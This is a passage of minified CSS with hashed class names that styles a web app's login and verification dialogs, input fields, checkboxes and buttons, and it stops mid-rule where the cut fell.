.y6ASdbNtugt1pY40vJf1_A__:last-child span{color:#e43232}.Vs4wABurbxBkuIaREZ2lzg__ .FR220dc_nBRaXgz46AeOcQ__{width:100%;font-family:PingFang SC;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#2c2a29;margin-bottom:4px;text-align:left}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__{position:relative;width:100%;height:40px;box-sizing:border-box}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input{display:block;width:100%;height:100%;box-sizing:border-box;padding:10px 12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#6e6a66;border:1px solid #f0f0f0;border-radius:8px}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:20px;color:#6e6a66}.Vs4wABurbxBkuIaREZ2lzg__ .lIL1scJv3si_Z7qcNInU_A__ input:focus{border-color:#d2b79c}.Vs4wABurbxBkuIaREZ2lzg__ .TNclzohFliZ3TbUk2MJpgQ__ input{pointer-events:none;border:.01rem solid #eee;background:rgba(65,70,85,.05)}.Vs4wABurbxBkuIaREZ2lzg__ .thWNzc8B33rwofRjqLk6NA__{margin-top:2px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#a8a6a3}.Vs4wABurbxBkuIaREZ2lzg__.__5VLiLNIQT6Ufm6Q97HQ1mg__ input{padding-right:124px}.Vs4wABurbxBkuIaREZ2lzg__.__5VLiLNIQT6Ufm6Q97HQ1mg__ .UAilz1YP_wij6ffG72iasA__{position:absolute;top:50%;right:12px;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:26px;line-height:26px;border-radius:13px;background:#faf8f5;padding:0 8px;color:#d2b79c;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;cursor:pointer}.Vs4wABurbxBkuIaREZ2lzg__.riSvNCSHl4wM__I0Xe2ECg__ .lIL1scJv3si_Z7qcNInU_A__ input{border-color:#e43232}.Vs4wABurbxBkuIaREZ2lzg__.riSvNCSHl4wM__I0Xe2ECg__ .thWNzc8B33rwofRjqLk6NA__{color:#e43232;text-align:left}.Vs4wABurbxBkuIaREZ2lzg__:not(:first-child){margin-top:16px}.A8DFaixS0ITUQVfrY5J3xQ__{background-color:#fff!important}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__{text-align:center;padding:24px 24px 0}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__:before{display:none}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ img{height:22px}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ .__20A1Ljfz5nqY10kvh3lbRg__{top:-26px;right:0;width:28px;height:28px}.A8DFaixS0ITUQVfrY5J3xQ__ .EaeHw3tEHt4pce2XQUWO0w__ .__20A1Ljfz5nqY10kvh3lbRg__ img{width:100%;height:100%}.A8DFaixS0ITUQVfrY5J3xQ__ .vaAZ40nxE1Pd3J5iTU08FA__{width:100%;height:176px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.A8DFaixS0ITUQVfrY5J3xQ__ .vaAZ40nxE1Pd3J5iTU08FA__ img{height:100%}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__{margin-top:12px;text-align:center}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .GwM_yYI1qqcK_8sWVtx19A__{font-family:PingFang SC;font-style:normal;font-weight:500;font-size:16px;line-height:22px;color:#2c2a29;margin:0}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .mIpTbXSATvxcdPMjckxGxQ__{margin-top:4px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#6e6a66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__{margin-top:24px;border-radius:20px;height:40px;padding:0 12px 0 20px;background-color:#faf8f5;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ p{color:#6e6a66;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__{width:68px;height:28px;box-shadow:none;transition:all .2s ease-in-out;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__:active{-webkit-transform:scale(1.2);transform:scale(1.2)}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .__9wT1iKzjfarADqEouRXDNg__ .__9zQFicSfRTY017T6L_c94Q__ button{font-size:14px}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__{margin-top:12px;border-radius:12px;padding:8px 12px;background-color:#fcfbfa}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p{font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#2c2a29}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p span{color:#6e6a66}.A8DFaixS0ITUQVfrY5J3xQ__ .ycGSyNaTmtI_JKg0sEO30g__ .iO2_xGSpDiGfx1ZKxmpIOg__ p:not(:first-child){margin-top:8px}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__{display:block;text-align:center;padding:24px}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__:before{display:none}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .TDRpobCIrSHntUmn_P7N7w__{width:256px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .hyiSgviBBQRH5wbwGLeKwg__{margin-top:12px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:17px;text-align:center}.A8DFaixS0ITUQVfrY5J3xQ__ .kPZ4vjBH2KSDlF_zMxb02A__ .hyiSgviBBQRH5wbwGLeKwg__ span{cursor:pointer;color:#d2b79c;margin-left:3px}.A8DFaixS0ITUQVfrY5J3xQ__ .mlj4RkT3nUff5zLsfCN7NQ__{color:#e43232;text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__{width:347px;padding:20px 10px 20px 20px;background:rgba(0,0,0,.5);border-radius:20px;margin:24px auto 0}.__3x8Qtk7vXbj7EhU6y64XoQ__ .FMoliQjCviYJhYR1mOFR6Q__{font-family:PingFang SC;font-weight:600;font-size:18px;line-height:24px;text-align:center;color:#fff;margin-bottom:12px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__{max-height:267px;min-height:96px;overflow-y:auto;padding-right:10px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__::-webkit-scrollbar{width:4px!important}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__::-webkit-scrollbar-thumb{border-radius:12px;background-color:rgba(255,255,255,.4)}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .__6sMUJ6cXFHRzyw5Hhjm4kw__{width:100%;height:96px;margin-bottom:12px;border-radius:16px;overflow:hidden}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .npT_erCZEet14weOttkZ_Q__{height:17px;line-height:17px;margin-bottom:8px;text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ .npT_erCZEet14weOttkZ_Q__ span{font-family:PingFang SC;font-size:14px;color:#fff;margin-right:5px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .GVbN2_tWkwQxOSlLdLmygg__ ._uHMrpPXHnzlugTLSnr_BQ__{font-family:PingFang SC;font-size:12px;line-height:18px;text-indent:24px;color:rgba(255,255,255,.9);text-align:left}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;margin-top:12px;padding-right:10px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__ .gmx1r58uZpWe2ZkToE3suw__{width:103px;height:44px;background:rgba(255,255,255,.1);border:1px solid #d2b79c;border-radius:22px;font-size:16px;color:#d2b79c;margin-right:16px;line-height:42px}.__3x8Qtk7vXbj7EhU6y64XoQ__ .hCr3ItZXKiqhvlUtyXBqVA__ .__9e7BvfwOAmttYoeUu2yCQQ__{-webkit-flex:1 1;flex:1 1;height:44px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66;border-radius:22px;font-family:PingFang SC;font-size:16px;line-height:22px;color:#fff;border:none}.__3x8Qtk7vXbj7EhU6y64XoQ__ .qof4fLWrcoz468wtT_2g5Q__{font-family:PingFang SC;font-size:14px;line-height:20px;text-align:center;color:#fff;cursor:pointer;margin-top:16px}.__04CRLITplgA1g18YAKwudw__{width:670px!important;height:522px}.U4M2KY51G8hct4dG1OlibQ__{height:44px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6);cursor:pointer}.U4M2KY51G8hct4dG1OlibQ__ .O7pRbsQGlxeel779dW0fPQ__{margin-right:4px}.U4M2KY51G8hct4dG1OlibQ__ .vh5lHz_IXF2eu_N1Bnp71A__{color:#d2b79c;margin:0 4px}.OqstUVdh8nOKkbWW1nUPhw__{width:100%}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__{height:430px;overflow-y:auto;position:relative;padding:30px 20px}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__::-webkit-scrollbar{all:unset;width:6px;padding:0 3px}.OqstUVdh8nOKkbWW1nUPhw__ .gevHHp4ZK6EJIYmhNsVwdw__::-webkit-scrollbar-thumb{width:6px;background-color:#ebedf0;border-radius:3px}.OqstUVdh8nOKkbWW1nUPhw__ .waD_1cS6itOShX6dBotSnA__{width:100%;position:absolute;padding-left:24px;left:0;height:40px;line-height:40px;z-index:10;border-top:1px solid #ebedf0;text-align:left}.OqstUVdh8nOKkbWW1nUPhw__ .waD_1cS6itOShX6dBotSnA__ span{font-size:14px;color:#d2b79c;cursor:pointer}.PnsLK7fFWmc9_DPeKi_73Q__{margin-top:17px;-webkit-flex-direction:row;flex-direction:row;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.PnsLK7fFWmc9_DPeKi_73Q__,.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__{cursor:pointer;-webkit-justify-content:flex-start;justify-content:flex-start}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ i{width:15px;height:15px;margin-right:6px;margin-top:2px;background-size:100% 100%;background-image:url([data-uri])}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ i.TmSd9PwRkUuMx9R6ft41hg__{background-image:url([data-uri])}.PnsLK7fFWmc9_DPeKi_73Q__ .jhhtrZ1mo6_oiCOKW0oHcQ__ a{color:#fff}.PnsLK7fFWmc9_DPeKi_73Q__ div{cursor:pointer;color:#fff}.PnsLK7fFWmc9_DPeKi_73Q__ div span{color:#d2b79c;text-decoration:underline;-webkit-user-select:none;user-select:none}.z3Gjz_DSXhu2ABZv_K5C5g__{margin-top:20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.z3Gjz_DSXhu2ABZv_K5C5g__ ._kWasWnioiUJXWK8p2RYUg__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.z3Gjz_DSXhu2ABZv_K5C5g__ ._kWasWnioiUJXWK8p2RYUg__ .__88b1R0PtIB9DYiFH9oV9Fw__{margin-top:4px;color:rgba(255,255,255,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.iUEX0mMpZkLcVyhBfeRROA__{width:256px;height:44px;line-height:20px;color:#2c2a29;border:1px solid #e2e1e0;padding:4px 12px;border-radius:8px}.iUEX0mMpZkLcVyhBfeRROA__:focus,.iUEX0mMpZkLcVyhBfeRROA__:hover{box-shadow:none;border-color:#d2b79c}.iUEX0mMpZkLcVyhBfeRROA__:-webkit-autofill{-webkit-text-fill-color:#2c2a29!important;-webkit-transition-delay:99999s;-webkit-transition:color 99999s ease-out,background-color 99999s ease-out}.iUEX0mMpZkLcVyhBfeRROA__.A1FXsdI2_lOACyE86awkJw__{background-color:initial!important;border-color:transparent!important;pointer-events:none;padding-left:0;box-shadow:none!important;color:#a8a6a3}.iUEX0mMpZkLcVyhBfeRROA__.wgcpiIVZdkjppW2gO2WPiA__{background:#f8f8f7;border:1px solid #f0f0f0;color:#a8a6a3!important}.iUEX0mMpZkLcVyhBfeRROA__ .pZzNBvzdVaciH47KGVG3kA__{width:16px;height:auto;cursor:pointer}.iUEX0mMpZkLcVyhBfeRROA__ input::-webkit-input-placeholder,.iUEX0mMpZkLcVyhBfeRROA__ input:placeholder-shown{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__::-webkit-input-placeholder{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__:-moz-placeholder,.iUEX0mMpZkLcVyhBfeRROA__::-moz-placeholder{font-size:14px;color:#c5c3c2}.iUEX0mMpZkLcVyhBfeRROA__:-ms-input-placeholder{font-size:14px;color:#c5c3c2}.jl_u4QMg_TMVGnLYwa3iEQ__{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .__3_FchXANugYCbZjiKAfSOw__{font-size:18px;line-height:24px;color:#2c2a29;font-weight:600;margin-bottom:20px;text-align:center}.jl_u4QMg_TMVGnLYwa3iEQ__ .hnuFURf__7IuwXd0Av4Dcw__{width:100%;height:72px;cursor:pointer}.jl_u4QMg_TMVGnLYwa3iEQ__ .wCBrYf6v1i4KHJaz0mVipg__{text-align:center;font-size:12px;color:#d2b79c;line-height:17px;margin:4px 0 12px;cursor:pointer}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__ .K8eq5uA0Jh8TfVqvUEbGKA__{line-height:17px;font-size:12px;color:#f53f3f;margin-top:4px}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__>input{width:100%}.jl_u4QMg_TMVGnLYwa3iEQ__ .E5Qy7UIRRdovrKt42mq19w__.B3pJczVK7RKdEVsUypQQgA__>input{border-color:#f53f3f!important}.weoX__tD3mSRFN7S6vS0bQ__{border-radius:16px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:first-child{margin-bottom:16px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2){padding:0 24px 24px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:first-child{border-color:#f0f0f0!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:first-child span{color:#2c2a29!important;font-size:14px!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2){background:#d2b79c!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2).__8gOBIbwkBxPI_SX_tlmYcg__{background:#e2e1e0!important;opacity:1!important}.weoX__tD3mSRFN7S6vS0bQ__>div:nth-child(2)>div:nth-child(2).__8gOBIbwkBxPI_SX_tlmYcg__ span{color:#a8a6a3!important;font-size:14px!important}.PQBHh_9GJNBQb7HoQ2NLSg__{margin-top:12px}.tVbEOLxZMOP99q3lEsyIww__{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:298px;margin:0 auto}.tVbEOLxZMOP99q3lEsyIww__ .jZhTi6_ZgTwmibjBQkCM7w__{margin-top:24px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border:none;cursor:pointer;border-radius:20px;box-shadow:none}.tVbEOLxZMOP99q3lEsyIww__ .jZhTi6_ZgTwmibjBQkCM7w__.__41_P3MBw_S9VJ1XKyfsuhQ__{pointer-events:none;cursor:not-allowed!important;opacity:.4!important}.bpDnckwkAxY_MxrZgMn74g__{margin-top:12px}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__{height:44px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .OFb4G_9gVhXq53SMpgWBew__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .OFb4G_9gVhXq53SMpgWBew__ .hFCt_ZZb9s6KIXk2vwktRg__{margin-right:4px}.bpDnckwkAxY_MxrZgMn74g__ .__2_gpuoGxqd7SxUc6q095hg__ .cBsqlCrYmWWK_KcyHQ_nUg__{cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .Htsg_76JZXugFCTNvFie6g__{margin-top:12px;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6)}.bpDnckwkAxY_MxrZgMn74g__ .Htsg_76JZXugFCTNvFie6g__ span{cursor:pointer;color:#d2b79c}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__{position:absolute;bottom:24px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__{font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:rgba(255,255,255,.6);cursor:pointer}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__:not(:first-child){margin-left:65px;position:relative}.bpDnckwkAxY_MxrZgMn74g__ .SXnDCVQyQY4Ony_kIXpspA__ ._UCQufqdwSKqTjnZzkRVNw__:not(:first-child):before{content:"";position:absolute;top:50%;left:-33px;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:10px;width:1px;background-color:rgba(255,255,255,.6);opacity:.4}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__{margin-top:20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.04);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.bpDnckwkAxY_MxrZgMn74g__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__ .w7tNvcSrF6eeldlov_2K5A__{margin-top:4px;color:rgba(255,255,255,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.aC5YWoMEuTUm7ZtF76tgJQ__{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:300px;margin:4px auto 0}.aC5YWoMEuTUm7ZtF76tgJQ__ .__3Ju2oy6Bh_SczmeP2fUzaQ__{position:relative;z-index:99999;margin-top:12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__{margin-top:18px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__ input[type=checkbox]{width:15px;height:15px;-webkit-appearance:none;border:none;border-radius:2px;cursor:pointer;outline:none;margin-right:6px;background-image:url([data-uri]);background-size:100% 100%}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ .ijHVBMMUkKAnYqjlYWkFKA__ input[type=checkbox]:checked{background-image:url([data-uri]);background-size:100% 100%}.aC5YWoMEuTUm7ZtF76tgJQ__ .__6d4p9DR_Ligjyk3g6oLILw__ a{cursor:pointer;color:#fff;line-height:16px}.aC5YWoMEuTUm7ZtF76tgJQ__ .AQ6grJRjstdHIkdoBQ4WaA__{margin-top:21.5px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:0 4px 8px 4px rgba(208,162,124,.2)}.aC5YWoMEuTUm7ZtF76tgJQ__ .AQ6grJRjstdHIkdoBQ4WaA__.__4eJx2MpSCjuUoDDiK0D9_w__{cursor:not-allowed!important;opacity:.4!important}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__ span{cursor:pointer;color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__ span:first-child{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__.TpWkB3AQRFtRF6JbGbiRqA__ span:first-child{color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .n1dLslhP26XzQlMvn7Wqog__.TpWkB3AQRFtRF6JbGbiRqA__ span:last-child{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__{width:300px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.12);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.aC5YWoMEuTUm7ZtF76tgJQ__ .zARRz1M3U__WFBdkLTdBeg__ .__67tNKG3CoMK6orKmD5FL7w__ .w7tNvcSrF6eeldlov_2K5A__{margin-top:4px;color:rgba(255,255,255,.8);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__{width:100%;margin:10px 0 0;text-align:left;font-size:14px}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__ span{color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .xCYHJoxS4MaBK3nn2yWiRg__ em{color:#d2b79c}.aC5YWoMEuTUm7ZtF76tgJQ__ .PNBC_hsfaxgwfj_bBZMZ_Q__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:49px;-webkit-justify-content:center;justify-content:center;cursor:pointer}.aC5YWoMEuTUm7ZtF76tgJQ__ .PNBC_hsfaxgwfj_bBZMZ_Q__ span{margin-left:5px;color:#fff}.aC5YWoMEuTUm7ZtF76tgJQ__ .hbddZHU1SNtRJamrq2ZrFQ__{width:100%;position:relative}.aC5YWoMEuTUm7ZtF76tgJQ__ .hbddZHU1SNtRJamrq2ZrFQ__ .CXE_kUzcNm_vQs4IPv7zhw__{position:absolute;bottom:5px;right:18px;width:110px;height:30px;cursor:pointer}.aC5YWoMEuTUm7ZtF76tgJQ__ ._b82bfd2QfBF9ycLvb1aiQ__{width:90px;height:32px;line-height:32px;position:absolute;right:4px;top:26px;border-radius:20px}.wyOODT1oyetsBvCDQSUIAw__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.wyOODT1oyetsBvCDQSUIAw__ input{width:58px;height:60px;border-radius:16px;background:rgba(121,129,164,.2);border:none;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:36px}.pMMxrAZS95itd1yM_siiXw__{font-size:12px;color:#a5a9b3;margin-left:94px;margin-bottom:10px;position:relative;z-index:9}.pMMxrAZS95itd1yM_siiXw__ span{cursor:pointer;color:#6e6a66}.pMMxrAZS95itd1yM_siiXw__ em{color:#d2b79c;cursor:pointer;font-style:normal}.XQU4kO5NgZA77EfkXbz3cQ__{color:#333}.XQU4kO5NgZA77EfkXbz3cQ__ .Dl7QDHOLYz4Z0K9JqPov5w__ .__3Szt32cBHyeR7A0ZABtkUw__{font-size:14px;text-align:center;color:#414655;color:#42403d}.XQU4kO5NgZA77EfkXbz3cQ__ .Dl7QDHOLYz4Z0K9JqPov5w__ .kOpjjwrPj3ZK4kz8tU72nA__{text-align:center;font-weight:700;font-size:20px;font-family:DIN,PingFang SC;color:#42403d}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:6px;-webkit-justify-content:center;justify-content:center}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__ input[readonly=readonly]{-webkit-user-select:none;user-select:none}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__ input{width:40px;height:40px;font-size:20px;font-weight:500;text-align:center;color:#6a7391;background:#f0f0f0;border-radius:4px;border:0;outline:none;margin:0 8px 0 0}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__.mG5hP_mwCPy79JC8KdC6pQ__ input{margin:0 8px;border-radius:4px}.XQU4kO5NgZA77EfkXbz3cQ__ .FvibyMFHHCKg6wys6yVgkg__{font-size:12px;color:#db6372;line-height:17px;text-align:center;margin-bottom:5px}.XQU4kO5NgZA77EfkXbz3cQ__ .FvibyMFHHCKg6wys6yVgkg__.TD52OPh0Y_wb2C8VVStMKg__{visibility:hidden}.XQU4kO5NgZA77EfkXbz3cQ__ .__0HqzpyIT__uPlzkRj3377A__{width:280px;height:40px;border-radius:4px;margin:0 auto;color:#fff;font-size:16px;text-align:center;line-height:40px;cursor:pointer}.XQU4kO5NgZA77EfkXbz3cQ__ .__0HqzpyIT__uPlzkRj3377A__.pQieXpa7YparD7UsYx8w4w__{opacity:.4}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__{margin-bottom:30px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__ span{font-size:18px;font-weight:700}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__ 